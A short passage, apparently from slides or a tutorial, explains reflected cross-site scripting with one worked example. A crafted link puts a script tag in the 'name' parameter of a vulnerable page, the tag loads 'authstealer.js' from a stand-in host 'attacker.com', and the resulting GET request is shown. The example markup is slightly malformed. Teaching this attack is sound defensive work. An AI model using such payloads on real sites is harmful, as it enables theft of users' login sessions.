 • Attacker provides a link
http://www.vulnerable.site/welcome.php?name=<script>
src="http://attacker.com/authstealer.js</script>
The victim, upon clicking the link, will generate a request
to www.vulnerable.site, as follows:
GET /welcome.php?name=
<script>src="http://attacker.com/authstealer.js</script>
Host: www.vulnerable.site